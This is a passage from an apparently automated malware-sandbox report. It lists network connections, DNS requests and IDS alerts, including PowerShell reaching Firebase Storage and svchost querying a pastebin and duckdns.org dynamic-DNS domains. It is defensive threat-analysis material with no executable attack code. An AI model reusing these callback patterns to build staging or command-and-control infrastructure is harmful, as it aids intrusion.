8064 | svchost.exe | GET | 206 | 152.199.19.161:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/fb6dd03b-99d7-4cc8-a878-91c8e655c2d3?P1=1732466289&P2=404&P3=2&P4=lfvX7wUFe5OIg2FGa%2fRSn%2fVvEUY5P5mtmBj8NZwB2Nj3tQKMbGphCCkGmGnm%2b0OH1prTl4vnqBi6deo8F84Q5g%3d%3d | unknown | — | — | whitelisted |
7604 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
7604 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 2.16.164.81:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4932 | svchost.exe | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 2.23.209.148:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6136 | msedge.exe | 54.94.249.255:443 | nts.embluemail.com | AMAZON-02 | BR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
nts.embluemail.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6136 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
3972 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
7148 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2192 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
7328 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
8024 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to connect to TLS FireBase Storage |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS Query to a *.duckdns .org Domain |
2192 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |